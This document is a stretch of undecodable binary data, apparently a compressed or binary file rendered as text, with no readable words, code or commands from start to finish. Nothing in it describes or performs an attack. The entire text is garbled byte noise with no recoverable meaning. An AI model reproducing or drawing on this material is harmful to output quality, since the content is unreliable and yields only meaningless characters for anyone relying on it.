^%�� �c��q��+؅�&��z��*[[l�;a1B����t$�F` �3xm�l8/��>ڭ��ާ��l��xfe��f��Ka2���4��Øϋ�KL��l|4�΢�����w%�E�Sǂ��t��e�u�P#�o����	L��t^%����;w-���L��� \s���6U&p_s�չ�q��G�،���t��O�&u�� �H��
�u$��A<��,���aDDk����lϬ�)g��������p�|���,	?K?[CE�t�tX�m�����ļ	�c���x�]f���-w�ۧW�ض����.W�;7�^���.�h���-�6#��r8Y^��ߤOv�]�K|��x
GM�	�a����Gs�Ț��~u$��:I������?����p4�Ԡ��"�� r�ɋ�V�h"1hé�9��S�bnߛ1�����B�������������`e��w������l۽E�_R<O��ld���a���!D�C�m��ɇ�Y��d�~G";���X��C���!~�H���|(<$�솪��;~�l�z��N��-�,x�ZU�z��3 KE�"��Y�R��|�����B22�]��x˶Z��u���  �R�7��fޚ�n��32%n��h�̈́��@��0�E���]�״?U�r�w-��q�-��dB|�i�(������#z�Z�9��&�����lKY�ط�m�2����=����;o���!>A5%<�9��_A�?x�c��7���Bk�JGE�\g �LG����/%��W��f�^����� lM'-��vp��u�`���p���I~q���XJw-x<��^��i�ǌh4�.��A	،R���������6� .���C�ٞ n�3���N[�H?���I��vO��5�Гt�$�C�K��g^�y#��Y�����1��&����`,��0k��l�� ��YN��b�A�Hf�����3�1I�i!`p� \iv�#y�˼t��j���/Rʃ��	��'f�%�M�#��;d�:�`H�/o�m�O�D)e�v�8X�8cwI�r�����=�$3/C�D͐��=�	�&��ө��W'W�O��O���H�����mx���#ӆYƇ���õ��f6�^��x:% l��wM�dY�Ŵ@�c����9�0x��[ʚ�6O��yN���â�ݛ�c���1��d�����2UJ�����87��qj�rR����y�i���dE���|�F����[ܐ�p٩���J�rI۟�H�7�vts��ݶ���B�a�d�Y�ob"��\����7x(�ś ke���kk,�Yĥ�]|
8�l���3!~e,��~'���*�����I�Y ��)*z�	v+"�V���}T��[S�t��Y$o"(,_�?����P,�	��OV�ٛ��i/��$����%���,��t2w͆�ӡLtHǩ�>��GF�=��uc�.��z��6}z%������lw���:�͵���83�?��%���w�����|:�c���1臱�	Wձ�{���#���N�N�v-<;�L4+��Sc[B�o�[v��{o��_�� �{���7GR�%ȓ��&k� ӹ��S�n�[b6���m�Y�u>M�`Ƙ�K@�Y�*/F�7E$������1� +��n�����'�0����q�{,��1������erݵͲάE�ș�RK�#���)��K�}�i�������h�6������ڣ�c�[tg�,�]�m���z;�!U����|�0e�gl,ܛl�����y>=IA�����w��Vȗ���XJI��.ʧ����2/o?�����t���3����Q	oc����r�V�(gz->{-�q�	�9v�e��e,�ct���iI����Z.���,�����a��R�1.��%���(���8D�1�"���w��q�.�,��;����	�� �P��o0��Cq�!p?�t��b��N0��'�wdZ>��m~�b�!�>D�_�w�e|�&72�l��)x�7�K������.)x��<�e�o]K47�]�`���a�-m�?�a�>�ae��Pɭ8�=68��6d�+n}2���b��c�8�py<.>˖�o=���ؽ�B�N��m=y)ii�mC�m鳁� @����#Ͽՠg��t0��x6�g����m���F��'2l�	���)�-��)b� ��H,�0���'/�Ym��
�ǚ� �E�>I5���OP!ӏ��[m�; �r0g�~^�>�Ne��@�KA�݊C�`}��n�|Ĝ��Wom�ۤG#�d�r�%�îJ�,�%pؑ�q�ǆ���-2�D?��C���q�����v�ݺB��,8Y�->�ޮ�|�^/R�<'u,A�GM�l����%��!v�� ��fv�K�T���C�b��=��۶�m��n���:��M�n|6 �x�:��vO�����Cr/_{���b0��	'W�1`���?��cZ����=#O��s�y-H~����a�q��[�clbTa�� a}�`�b�S�է(��p����I%�@�xG�?�R�,��_���f�$� ��B�`.v�y?Ń*�m�%��ILiP����[ҚC��-�y��͏9�f)��[&�S�-�S���s�lzd�]ŷP��D��h�_�J	�}������I�������WFxK�#!��Q�t=������Hu� DfR˹e�Y� .[8���z��Iܜ3'�nK<p��p���z�L<���[Ԯ�ʦꟍ�D���>^Ip�]���2M,��g��ˣ>Fo�bZ�n����v';��"�=������o��B�a�>E<#�,�]	'.� mcr�@t��ؔ��oS;�1'߰�Y�'�������<'��WG�vO�t�N/���7q�u�K3�[؞������ ^��� ��<; #�7[E�ܝ0k�;�ۆY&Gc���6�u�����},�6��V���ږ8k�����x����][Y�\����bz��P@�|��K�c5�-%���/�1p"�8q�9-�.��)��$�n�]�hݱ�����w������2ɕ�ݻ�m�M�c�t�\;z��_�Ŝ�M�}A�v�esc�F��,�m���U�-�a��'R�{�I�̄��݃W<�)5�l�U_�n�;����On�d�1�,�{i����XB��#.�pKx,C�6NU��=JR�icc��	���3���oR� 囶�g���>��1�j�as��`.��#�Jó p��\�|G��	��<��K~��e]�d꺻��lQ�{b��,�Yײ�����%��e��?�$��:�oj�9ll����><��,��RR���}�uJ��<g��D܋}�&��;1���S�B'l7�E�؇'M�}��&Ƕ0��)� M'��i�Cl1�~�oV��{姤>^sa�&:�g�/w�H�i�ϼnц;�{c��g�1�ݽ�S��yn[}�X��,�>F1%\�vU,t&sޓ��C��޼����:Q�|&�5�Zu0�=���@��vPA����j<���?��y<-�
R���I�M��t�s#��B�ɼY�-��.[� I��D�Aww,���:I'�,P����0[��gˣaO��n��?�v�N�C��EX�=,m�O��U���k:�ˆ]��Y�d��MĐb]�L�����ǐ2�8�ُ��BN����1{B#����n]��
M��!Ň�D�.���P�p�o��� 8�$��T:�G��_g��'���͆ݭz����Ѝ��u?��� I�=�g�H���v/�!:�|w�놆�ɮξ�a�׫jb���"�Z�lC��[-���s7�g�dq�q��m�B˂�D0|m������H ��닮���������%�K%��y���qb���&v��-_,�/�ak��x�x��{�2m�=� ��>]� ȉ�Z��$�I'�ׂf��$y�(I�b��@tKw�$�=˸�jwc0���|I��6��>�bY��Rf��Y��.C����~���Ǳ>J:�j�g��Y�O�@�߹ޱ;c[���ǒUb�jt�j���(c�M�;[��.���cn3�d��}��޲Vߗ��%dez-�YF	v�v:���Y�����9�yԀ�X�0��?���)��o��v� s-:��q��]�촀_�U�>Z���p��������ܶ��2p�60��Tׅ����=w O��d�����{�I�s��ߌ`�6b;cMXDX	����ټ�z���K�(¬��#.��bx�KIe����=��g6��.�7�2�٢'B��&>�L�� Q6̾s�,�}��z'��:�q�X�p6�������i��`�űg����їN�X���,�ˈ���K��J��Ċ7�GI	��e�M]�f&�1�؄,L�A�:w�Gu�qۍ@l�-��:/e_�N�3�<g{f �`�:a��w����nO���Bh�]�`B�	j��۴�Ɏ�d ���� �|��a���~[|3�n���6/�Wr۽�m�~[�x�u�B���+L�`^��KX�K���lw�?����v�tX�S]���7�f�	��a;i����������`"��COe����0��D{hٮF[������^�����pa����{8�*�H���^�E��x=�����>��3���#�A�l1&)?P�{~�1k����xC�Lb?.�p=8�v_^��"!�aؖN��2�>ǻ��ɟ��?� ��va5A� ��R}2h]�S��~f����	��pb�]��=��No�$�)5�RvA�m���8�u���v�r��$~w0Ʈ	�B6zu�l�K�gD����.�����x8l�M� ��6����a����C������T���^ZtG5f ��X�Vy�8�ے2��,S-�\,P����͝��!����/��D�{t��@���i���?�(�F�}�,t� @m�F��<��:��b�8�z{�z��x���fc��}�S{$g>̶hn��L��ϲ<&���q��<���ǁ�*oK`��h�3������#M�]%�w��!��a�F{8؜��S����s,[>G���g���P�AW�·�>��3�G����~�� )����鶀gs=��_��:׷������b�:��7q�� H��q�%�а�0���V��� {���ce������?`xe�o�݀	."�n�ϑ�NO�L�񝉋Ƀ�r|���=���m�0mމ�OK>��al��z���|%��mm�cm���\7��8m�m����g����xo"�^���RX�Ic���f�n;|�#�3��ai���������� p?�dO� mM�ho��/��� �R'H�o�wxu1��
fˮ���n���{w���bCg'��$�o���d �VQ�:����hcuD�U�u�;�D�Fzlwϲ��;<<?�Xj��YgVl���'n�������UO�mD|v���^Nr&j�����fo�t]�`σ�װ�[����� g4�?[���6%3��V��a��t�i���_��������|�Q;� ���v{��5����1����ߗH�Ǖ�%Ӹ�1��yæ��f���1������ٮ�~�z�ȶ�L�#3o�郾
x��lC7]���Ƃ��L�˰��B��p.̶'���-K4��l��a>� ���X�X��t�O���LΦTc���!�w"��ȅd`�|�ŹS+���c����@x|�M:�ӧ�M�<t�<e��g٣���c���Dy`�<��@nν�ߖz����D�/��!]��� s�����<%�w�{�'cA�P=�e �{���O'��A�q�M���3K����b��º��|>���7Y���g��'$��-ϑfw���f��#�����ؙ@du���� PC�� 2Aܒ^�o�������x�}��{������j��"�����?���6�?�5�'?���H>����f|��HtD���n�������b�g�g��GM�� ���;X>at�:��m.�p� �� �-c�����t����w^ϣ�mOˠ?O>	����k�~Xc���"����'w��G�u��I���}�}Y�-Øį�F�Z$:���H4�s�����b4�}�3z�=�s	�p�{zqLI�" �=������(�7,2��u����bB�.<	:�i-�񽳳{��-z��&������a��1�>a<��\�I� u����p��y��KIw�Q��d`�C�+�'Z+�}�H�"q�P=��{/��/Y���O�	:��탫�ܐ3��z'��������n��oϣxc�ݝf��2��]&�X�ga�?���B�����N*'�e����C'���%n�o`��`��9;�Z�:�ݖ���	�]��{g�ϑ��h��g"�� +i?P[Ԕ��0���lO2�dļ�!vrl��3e��X��u������?�#�#Rw��E�{\��i'�x|�~^p�,�<w=��/#W�c����8C���u?�s/Q�m�����;7�-w�~���~�#wN���p���|��K�����Z^�FonV`l�L�
(��3�U��n����{{���u�;��Q�{�ߤ�BXOm���FO��Ʌ���䐲���K?WylM��Qim��t�a��;|���L�[3k�ox��N;�ē�5��ǜp�DM������[�bԝ^��,�p3&#e���N3�ೇ�G���.�g�q�,��w �;?v~��ξ9��}<��غ|����=4��n����ς�~�&{g��,�b��᳣�B��o}dY=[��e�C����z����L�q����p,��t˴t`���b]GVn�9(��'r��*�c�|@�CM����%�[�� �>�c5,:L��V��K���u>$�|�_�Ko��%C�O����"Bē��$��	�Ȏ�>Cv$w6���g����O;�9��'W��]�ݡ��D��~˒4]���m�Hñ��_����q�����)�`tcuw���k��������w�H&KM��jV3��p�y;���4GR��Ka"z��:}m��:$�MY˩w��|�:��Y�^Y?��S��#G_�HNw2��Lďem�>p��ǎ/���@��Lu;����n�ś��#9�2�ëJ�Yz��|�i�wF:,GP�g}I$���#��5��O�x%�/.�ݯ��gk��}[�����	��7�h�>�|��m������ٿ�Y�u�����cnaёZ&G�X��Q��]�{;f#�d���6؈8����4c߄�we�� ��k�����s���L|P��rȝLǫGBX���}	�J�~l|B%��B@P�n�T�*�,^��Km�m�xN��.����e�͎�sr��GH5u����f'��am�����i	0#�`_���,�-؄�|�9�����Y��c<�n��Clw�x"��7�C�]J�H��}�C����[D��_�~�:�������۱��� ��<=m/g�3�߅�]���pr|���H/GS���g���/l/w�켝Z��ձ���vF�����	3�U�Ph���I{�!om؏jH�� �v;rݾ�tfŇu6c媇PoI)�\�&�m��[���{iLn�}���d�{$�n_:@���.�Z_�M�ibpI�]���`�Lç�/�G`-5����2/`����,k�a� ��6���ǩ���<�\��<�Of���f�|-���Y�����^�X1z���%�0xZ�:�BZ��7y {!M��˃7�ӽ��X`}��4�b�0�E�<	U�{����7F�to��#��L��i����/˲
�]d|��ŝq@�#\�	wM���M�}����oW_�3���=?�t�f9Q�XA���h̙c�&��죄I��t=sgH���o�b#�J4��P8�{`ue@�OTΝm�2X�X��W�zE����^���:W��]�����%��� ??�A� 	-� H��y�G�{�gc��n��/�v�>Bz�Y�3	���U�W�_����l�{H�3d��h~��a���ط�ݨ�$��n;[ɒ/�i������	<R��0$-K�M0���G�B��!�����ڦ�I�r?:��������M���(L�S�ݱ�3�|I6��c���e���G~6,��	�-`:a�N��QYܰCȴV=-�������A÷��t��� �����zZ�~Ft�_	�<,/��=?�Z�}🷯����V�a;~ۮ�OxF��I#�������"��x��5�t����
U��FD�ȨBHq�1��0G��,m�G:�����_ӱU��Z/��S~05�w����t��l�{��0�)~��jX��ff�"�{��O�Mp��g���6��1؀�Œ���S������'l�8]���3bHt����A�/ֽp7����t��D���/ c��g��G�����>�`�}m�Fȹ�� %�V[z=���������|?O��}��߂Y�����g����#�b3�,�C��a�ў0���p�Mc�/ba�B�kN��D���g��R��-b��d������L�^�6i`=Z��7{�C���9v�H�Bƃ��K��r�&���NB�'��Y$�KW��L�P�	l���zGV�Y�]����@^�$N��ȟ%�f%���ۧ�z�ݴ=3d��I���!Q�����L��!�]�É��nῦȀ\.���cgf���ocw�x�oՏ]�M׆qw����_�]�-z�������jw�0��-�g�I�{�N����ߚ�y`�Zq��m����T�@���!1���>�y������@��O��/�#ݲ��4��F��Ly%��d��4��r>�/��z��l���x��n����h˻I��?�a'�"�o�����8���Y_։���X/oR'�xp��qd�X�����VFN��ؓ����-p1�7��o�rv�N�C�����g^����q��F��g���U� 7�xH��'���&wܽe{>�F� ;�E��=�`>ZZ��p(��ڇ�9�x�6t[�Pqt�_��tc#�,c�;�,�N�z�&;ѥ��ى��?���GM�{Rml��#xn&#t]���{��bgާ�p��}��[�;X�a��8�1|8{���{�����lTi��aܶ�xm2�z�p�w��S:������n�{�Y�7v#����c��3�	��6A���_g}]C����v���:>�XǶ�!����h+���j�׷��`�{%�R�� ����Zޭ|��2�!3*���s161M������KK��m��[`�Bꧭ��^�Յ-�x̰�� ��K�P*����'����tS2z��0]�|��>q���u���܁��9�ܝ%�>6#q��>ʇ��½�1ӌ
V&K�$����B_Rt'g�#�!�=`<���Ԁu#��Hd&�k$+&�s�� L������/���wӡfo��<=��Yف�v9�O��#7\t�����0�u���y� dO����`?��oQ���6�w���c�/�ϒ��q8�A����f�6ق�.�<c'���Y��f_�F)=8YgK^	^��e{�/P�Y̷��6��={&�8GP\�x2��} !�v���~���X�Ż��A���J�]'���B;;��I��	��W��[�nZ��ǏLe�d@&η?��2�.��ۨe�w`�4�˰>]��?��̇a�d��	|=L]u5�ӯ����h9�}�����^��`�XoM`4��(�y'z��_�?���;����n	������vx���&0Y����&�b`˻�ǳ��	��0���+��Op����(�;a�SFp���FB��i��S��N���e�ɉ�6\����8o�0+�o ��]�cz|f7�01����������M�ՙR0�fְ�gcaO/jL��z�J~��-�x��NLC��s�!�&5�+˲0�B$����`�"�p��� Vk���o�雂��}a��x`��o�~�g_��w� b��{}bg� +3�����P��:�?���Y�a��-H�?b.�cΧv0혣�V���{�d��Y�u�oL�ŽP��������mo/wv�� ��SQ}6�m(���v{�>����^��¬��9fs#F�^��.X"]��
�/�H`?������	��=[��(m�b>&8Fnt�L�C7e���'Ǐ�0�ͅp�v�m����'�}��@��Yol���ƀ�or{v� 0��=��	�y�~���~ˇ���짇��w�v�>�{�s������|"��&�������uM�ڿ!���`��.��C5�?�q[<]R��~���f���pc�v�M؎A�<�DW��}��!� ���=X���]_F�dy��o�c�>�K�E��%�z� ;��@w'm�gɋ	w7!����.�Y����poR�U�"&x�/��Z`Xh)��%ѓ�<_x������w�7�؏a�e�����>�o]�ş�v���Q��'��<��x���~G�z���~�2Hˎ�-��i�� &�3W������~���qll�ߖ�o����$İ�dq�:�ށ��!�Xz`I��Hg�|�� ��;�I��z ���� ��݀/�o��6��g�dF�~Y.V3�n8��} u���ge�cL}����$>l;�;��lS�j�,O,2Lϳ׸��m���w�3Ʊ�^'�o�{	��;������3�Q���z0�ݗ���p��?og��Ա��c:����K����P����a��]+�.���չ�]6G/��o:fl� o8	
V��đ��@��B-ͻ���`F6Bg=H��� 3��D����_�;S���z�0�X|q�ݔ2���}��o6���pV1�ݺλ���1~8����`O�~] �M��l���"?
�[Uô��?p6u|��{0����'�^�kt'��OZ���z���'D�'�gۡ��?��{���?6=$�5�z����C�u���	��n_r�[����2,cK>|���{}��;!YJ���?l2�փ/�$�����lƌ�i]��?���S��}�N{>eK�Q#��K��q��'���~��;BOwg�uF����!{OH��I0�¬����]c����)m��6Q{H�"Ĭ�m��=�!Z��o&?�f���D��4�6Xz��Ix=��?P�~�_��W��"^� �u!����(đG̩�Z]���w���+�k6H����V��10��uw5�-�v]�d<y��w����N(���0��\&�H�"�8��}�4��|�BG�ZӒ'�!|��;^��H�ݑ��%o��d1�p-���h���Ű�ĴA7׷�����d1�ۨ	��C���K�O�1ޅ�|O���q��<%��2BP �o<x�HE��t���B�ɟ&������y|�����|#�,����#>[x� �S!�Q�����8��Յ���W_n�NX�N}���n�;O���NO����<#<�:v�-�QW�ަ_do@k6t��k�;т]��d�6_�����,=��� ��v����w2u��aַoq�֝�C��� c�ŧC�������}~Z����K��z���:����=p|���K�ɹȵ�m��;��:�n�8�?�n�ۨ͝�*9t{~��K;�������gܝl!iH3�8&f5:�H��Q������g ��z����@	5�j��.�f@�4�V7nD����Ɓ�(|1^w,!L�;�P�c��W�D�»�^�e�ؙ�c�zw�a�;��.۽���v�����;-�M�:��[~��iЕ�̯�@H��trNX���ޗ���������ؘ�ǹ�<i(�Kqױ������>,N��k7R��1c��b�r��,�ĳ�x;/��.�4�M��٦��Q�w�Dp�dk<u�A������cꚽe��ݓc�;�/��'ޚ]:�lŀ�l�,�d�{2H�6RGk~�=��
J�-�wl�{Ov���i[Ѝ�܀E۲,�m�7��˩m�Ѭ���qϪ��3�Ȍs��M,�� ��In��1r�S��.���ɣ��&�K*q�-h�j0�	��ju=���㍖g��n���'�� ��C\�Z�����I�6�g<l�Lkvˀb��?�}^��	 $xm�^��e��ʖ���c�\���(=4E��)V賟�kQ���F�+�C�fO�O�����a�m.�8l�����I��Cc�]p��t��_�>�n�=�o�:����� "��g-�$��]�m�e�}J��z-�'wX��2�+!9t������|�Q���f���3�D����<,2��L\��崛vλ0z����Oa���O��_S�p,p�ط�c=��Ǉ�c���4����u���h��yp	6��,S���y]Z�p>];ǖ���]�s�W��"g�v�\�RX�33�d�.�^y�St�!�����=r9��%cN��l����r�� 6�~�.�������^��v6�Ep�/�����6f������n�k��d/P84�8(H+��
�,t7����jEUZ��Mg˷q�pX#��~��_M���۰�]� }����x1��}��a�6�՘����p��L�"�|f���aP��`|�~O�JzX<�����?������?˴UY{� �����#�۬��	v��e�����1!qjЍQ/p�ڏ�<x�#vє4�M?��Ͱݛf0#Dy�ujRJa-Jv8�Y�ʼව���L3�LW���_�A���߶k�D�ۜW�aQ�\������G�?��&"���L���赒���+m/�eȝ�l�d�T+�#@�b�&Kǵ�S�
6�é��d^/�.y.�3���tO.ߓ�r=�0`s��Ʌ�~���l��<��-����7��9P��\��3/�*�,t����LKW�Ὑ�%��������H�	Gb~8-�=K?��O�?�*x�0��XZ��[��ޛ���^�����cd2[X�q�_��5�� ~C �De�H����d��(�(�� �Hl����Am�����p��v�Y5%,4񿶖�ʲ+Փ���+�?[�����>s�fR<��񄣹n�k&G�y�ZHg��ծ>�U�ˇӉliw���$�^��g���a��}�%��
a`A��0��1�LC�ݱbE�94F`7n0~D��_] $E��W����@�a�{��u��Fg���}��,,}��R�7���/���}�������`��lô�a�; �W,6�� A~y������/��:7S"[6ܹa����lG�.�"An����c���e�e��X���aRo�ķ���縓L���`�q��\E��GNB�����,�tA��s\��R�Cl�ݙ����!�rT���ɵ���= �4��a�$[~O/k�~@���F�m��d�O��w8�-�7��ۮ u�&&V�� ��H<.���z��nqn�S���Ěpe�Ad���&X��<�΢�خBim�|��'ļ�G��� ��`Hɲ	;�#2gN�'��F �0:�;��Y���Z��XQ;I����_�;��|F3Y��vά�g>^|�������?�x���:���.�n�.�[S��}}ue�i��XE�\��۳c��L4�{����Z�|.�����C���H���O��ab�,�@�8ݛ7�]�vv˯ɠ7!7�� E�O̱2��0�2؞!}�e�N�D6	����D�kN#�#�6�7vov.�Oë,�����������/�س�'�ڧ,�M��������%�Xǣrl׷d��|�!|���,#VH�p
�bm�d��Z��������[u������i$��o�e� 5�2ٱ}��I�����8� ]è��-�s����t0���F����ߐ��:��l7��t�������?;�o�A���j�j�{=n��tI~���n���o�fb�E��D�׵��z�X��}�=8�wx�L���&L��s������$����Y�>�8�3j��̜MՌ:�G��E��̻]�!�!������u$8@v|@8c#�b�m�����SQ�w��o鱰��?����X������,�����?$>�y?�m�uK\�\Z$H���dq+�O<�~ı��!�a����B�?��[����MY������3�;��I��mc����;�k��3���d"Y���}���O��!σ`zb=��؎�"�N�I��B���`���:r�3mFY�7,f����������]��G��
�`�%�>8��3� g�� �Ϯ<�I/���Z�̼'tu϶��s�X.ɰg�ͱX�u�F�e�l��oPg �{�!y��5�"�����?�������ile����Υ�$l=��>G����~�4���(v�8��X���X}��Ig�1�m�-m���6}�,��mo�=�!%��7Ug�FUJ�D9j�#�v6��\gP`�q�}��8�|Yix����:�uuaw���ߐ�	������Ca�Y=�d���'��<�O����X���u߳̊��ݴ^�oR`y-�[l �C�ݠ�q�{��;lˮ���:�m������<?��1���ik�t^�6���[��'B����|[�ޣ�BԌY��|�z�l�-����M<�!�~�����Bg�qӻ�}i�G"�2|�<�LNu���_�"��� Wc��� ��=/�����z��b��	�dSؔ韷x�}F��3�x�ZKo>��/��^^6y��ҍ���2ZZ+�?G����%�Hw�8fjm���Lr�3�dq�����3%6���2;I���� ��"{H��D?0�e�2�@�Z�- s�F�ښ����=� ?�� ����ǚ�~X�cVO� ~6b��[��o��)�Y�~�'WY`���Vϟ�H�#� E���?��a8��Z�ٛ���:��"�H4� A��u���#՜	�'��`�{]9`�x�cl,����}����8�b/�|^8f٫�����X�7�����w/[��h��o\IN�O����9��]Ѳ-����������S����3,��v�Yd��p>��.��+n ��v^�=,,��\:2����A�8� �~Xw��;���v�p�(�Nr��Cy���_eQ�3�3����b�����N|�Q��Uc��,�g���Y�p��!��)��!џ�<��4*� �X�3��=�����𘀂�v��� ��"f�,�!���3��]��=�1����X�Z��ȗ�?-�˽�����lK?7��J��g���<��Q�^%''���>�$]`��Cp���k%��c��S��Ӭx!��m�w��r�oQ��a�M�޸�m�oyM���2�B};�*� ���t�[�ݙ8D̙!	idD��0�����z�ZfB�G��Yl�Ŏ��5�唥H�}�EJt�:�����g(}�$��3Kq�C��� s;�d�D�鸞��#�L���dU�w��S��!�]�!Xyo�@���L�!�Nm��bVb6ӝ�����3�o8XI��Rn���2�%�ǂ�����̶_�����y 1�>�a�1�{/����rAd� H;#�C�#7��?�A���� �>2��q 3��D����dW�E��r��,�+�02,!5���fh�&G��{���-9� ��qnQ�7�Iׯ����_F����0��=ñ��gԸ�X����� =� ����v6#�������9'Ae�Wb�@��e�R�2ԏ�DЃ�Y��`�����m� l�k��Jv~�!�O�l潿l2�{����B����#Oe0R�?�hݲ>C_�����[��������߳�''L6�����p���p<�Yk�Cl��͛f[/��/u��"���?G��2C�<�r��F6���1�=XC����]8��$ȇ{L�F|�Y�[���yQ��;W�:�N��{o��~Nc�;-��6Z��<~���y�M�f� r����Zf��z|m��mz����ͳ��o�Lz}�'ɲ�ΘD��ϗ���{)lKx,� ���_Ŷ���ն�x6��� q���m[<��䧩n{^����?�8#���ٰ;!k������DO-u�,`G�����_I�?�5�F����3�s�vc[�$�΁���n�6�z!Y4��0��L��H��fuz�����h���ۓ���j��u/}��B]�c�ZB����ޞY� l_�]���ȁ�Co����3���Pe�#�]�7�4��m��Iyܘ=�Ԑ�z���t���#� ���v�2�7Ge�̺����Jճ���!�0'VuYi�L[x�	�5_Lt��sg�}���<ۢ�v��C�N�;"�j�=B��a.;���l?�K�ϋ���y�����C�,oP�p*~A��nۨ���w%�=�82���R]���%�p��{r\��;y8D����!������D_?�s��v�������#k��lK[N���\z�ِ"ߪ�}��0�w�|!-#��+|���j����ah{ ���<K9K�`t`
 z�'���bcϖ�k��^�-�89#v�d?c"�z��p�4�t�쏭�˨ݨI��s����}-H�W}x��I�,���Y�(�__�J�F@�Mr���N�d�m���̆�ǣ�Dyȟ�� �����������&ۯ+8���g0� ٝ��)}��_`cf�,�d����fK	p۷q��y����u_���7j`��p\r���D�;��h	��� �[�8�pL�g;;�6��/�]c��e	~����.=A����S֏?��L!2BR,�w�o�ܟ� G��5���it���,��䬇��8#�?y8}�;iiiim����l���-N��'�d��,3%�M���84X��#��_ ����~��?��hy��%���60���JvH��d�x%��.J�)�����$G����̼a6�����!��1��i�!���o��d���o�&#�u�����3&o�#]��Ir�}��l[��"9Z�^��N6�᭰o�2�K��웱�Ƀf!�=�aRu��0��!�.��e���|�A��-��������,d�� �x0ʝ�Yo����Hd3�&�����@�.���`z2ũ�� 7[�� �Ly���AXXJ1�=�q#{d�uG	�wt@p���%�H��>Ov��ѵ�.�6�0u��X���^��ςɭK������ P�O�y�i��X�����������;Ζ�կ���j�1��@m�l^?�6���l��^��I-NMhb]<������1��Ob� ��]T���Q�X�ը�H�������g���� �m��e�t`F�u���	��e��'�)�(��"���߁���D��q�ݏ�#���,D�c�����峻s,�e):-�m�c�s��4���}�%��GY�v���� L�� E��/�~K�����,,X�E��o鿦���o鿦K�4�����o��ŉ���G�M���@���~8	�A���b�a�H�&S�(��BK����،ȦΣz�F��� ��� ��{I-lV� ]��w"�꿪N� �(5Մ�K��~�$�^G�����5<�^3��<ྒ|u:yT�t1	$XXm���           0@��  ���hS�������� ������ ?��� ������������O�����z�!7G����mE�!������Z���п��������������������;�;������333"����m�����j܄"��2|ڜ�gٺ�>~jx[�swtwwuWwwwwwwwwvdf|�� 2ffd��wtzY�����j�|���Ҫڶ���͇y�KB˻����FZ^֝=��w�g��t??8���3 ���󺿃���6-��W�Y�|�#��V��D��fִ+�w��3:{f�[����!�&B� ���0�KKC��Fg�r���uiY^��ٷA�m�潾O/����F?�ޭ,X�J�ڶ�6���3++�{�<0���S�%��;:;|��O���Kz#яov,$��꾑,&fX��D��jٕ��>�kՊҜO��tv�ޟ-���f3t���w�����m�R�f����R���{J�a�M&#Q%iN*qޜ��2�o��L�uz?"Z����喖��D{��1��V�J�aǢ0��^p� 0�98�K��#��?f��/�մ�S�$%^�Ռ}0��ٳ�l!�JּU�(��Խ/D���t���Wz��ݷ��n���{�Ol}�1�:arF=�XB1�S�!�^��/�kpZ����Oj+�����᛫��+��L��폦��X��+�,:c*T�B=��@)��'�c��bffM�S��ff3ww|3133	�ף�n����L��c[Vҽ��؅O8`ԫ�_Dϗ�+P��y%��+a�����^�/�ޞ�;��f� __](��C�`�͞�{#�T�1 '�a�fZ1�!��ýעn���|�[Z�����b͘=���:[6���d^�*E%jT�cf�����m�A�����U�]��l����#�򶚫�;���� _KB�򵊬a��P�ּu�V���)�q�7'�oɝ��?�f���mn�����}@&�n�{'%�.���Y�Jͥ׫Fq�m{�rr^�=�d�_�[/[�����|�c�5W�������.��F��y�l�oV����+�o�{���l��{�W�uG�e�>332=1���X��ժ�y��YWF��)��||fe������}L��:a	R��v|>_�b�ٯ��=1��=��=VW��n�X~�:'	�|��ϖ}���s7��?�'?���я����}6l^֛��}}6l�uX������ ���� =)��Ϗ��ۗ�����!��I���>�����7[}}6m��֞�i{�lٶ䣢:#՛"��0�<�� Ay��~nO�r]�3�z;*�� �����ə��5�Y��3!�٣Vn|�F3t}�+:Z��u��  M�����;w���׿!}�FT��_�����ϯg�����`03:%�nO��>3������.K�������9?�������F�|||t���'��;���=13�tt��z��~-���Wwv����y#��<�Y� ��8�q�R�-[�֗�-�������׶?��/��[7X�����^�tK����&gO�U+�N����o��r��K��wWw{c�����3 %�,|ffg���,YTC��N����Y�5�lx� �M~J�z"5�u~�n��Y��ֺ����YkZ�c�ww}����MJ��L�����&c^:�Y�nFؕI����1�O���w���l�0�)�<�zc� 훧�x��F�x���s�21�n�iJ�p�&0����z��wJԼ��9*�c� ����?M׫�N>*��9g���F���i*|��!uW�ޞ��uW�J�ZR�<r�F1��<���G��`q���� 7�x�K�>��gAy��x�!uT��z{zf�v��Z1������?"?�3:p����k9e�!ZҌm~[[7zfFdO������k�>X��J���-brK:���DHt�!�>������{�Ĥe)N.��`'!���ZV�����:�����������s2��������,{|���V�&������z���q���U�tFX�V�? �mk�Y�:�>5��5�Θ�tw�Vִ��o�1��#�� ~���J׋���[��+�"������芻���M���w��0�G~��k���F0����0�jӇ��5�c��Gƫ�g��]���m����t{zclݻ����a���<�e�����^.����1�93�-�ff3vf|�{���d�f}k�3;ږ������<fff@Ï��W�����(�#k��UVV�9�����z}n������f�����V�=���z �~~�9)s�FZń@��̩�>_��� ���zc����?;�ZШL��o_D#����,M�����������vn�տ�=����+Z���-��'�=1���������n���D�z��X�����?��C�	�2�~�q��;!��ih�z���ٍQ��n�����_���333��~z�f��
g�xkZo-nQ�C�=�x�T݄!T��c�-wwwu|?����ή�@�C���:��y*ںC�=�rES��u�c�-[wwww�z�0gʰ���33;!7@ �~$Nqrc ���`w|��D���c�����za�~	��iR����wͼ3��i,=�OH����ա�'���B=�f |ֿ �x��sͼ2�%N��~ժ1�~�~9��反��N�����3=��` ��+n	X��ߘLNY�s�c�����:}fv�
��C�~��Zֿ?!� 	8y8�ǲ1�L�1?f=1��a`�o�F1#�gX�&��!��kQ�� �����z#�\�v1,>�C�#��k��+�{Y��a~u)� ;(pۂ�z#���!B?��&X��!��O���^[]���C�
�?�+[� ��z#���aB?�c�q�\��~%
6����3x�� ���w?�
�� ���������&�� ?'�_)5�͠��կ�&f|���(R�~/V1�;&�������ԇ��aKC�2�� ���9j�،LDc33=l�
�rŌa�eN*R���?�_��Ұ�(�l!՟�ߎևv��\�� �13��T���� �B�p�zg����+�=��?�a�h�K��wn��Z.��	����r�N�n����Z������+�=�� ��::E� %�)ݺ;��7w�-�cV1��X���R۶mv�l����-,�,F.޼�v��w`�f|���2�������Kz���I��g�F�,W�����n�u+JҢ\ʵc	����P�+ᇦ�C�� �hB�<<�HKF�)cw���u�ڶ�M�V��V���u�J�bҲ��!.������L P��w��#ݧ��%��'l&��#݋S��e&��V�R��O��j�=�q�q�a����C33>s3�
G�q�����%Q+� ��4��f��(R����i��|�?��<�@�+Z�33
